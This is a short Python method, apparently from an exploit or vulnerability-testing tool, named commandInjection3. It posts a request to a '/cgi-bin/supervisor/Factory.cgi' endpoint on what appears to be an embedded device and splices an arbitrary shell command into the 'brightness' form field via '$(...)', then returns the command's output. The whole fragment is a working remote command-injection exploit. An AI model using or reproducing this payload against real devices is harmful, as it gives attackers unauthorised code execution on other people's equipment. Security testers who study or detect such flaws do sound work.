 def commandInjection3(self,cmd):
try:
data = 'action=white_led&brightness=$(' + cmd + '  2>%261) #'
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
r = self.s.post(self.getUri('/cgi-bin/supervisor/Factory.cgi','',False), data = data, headers = headers, timeout = 20)
return r.text
except:
return 'commandInjection3 command injection test failed'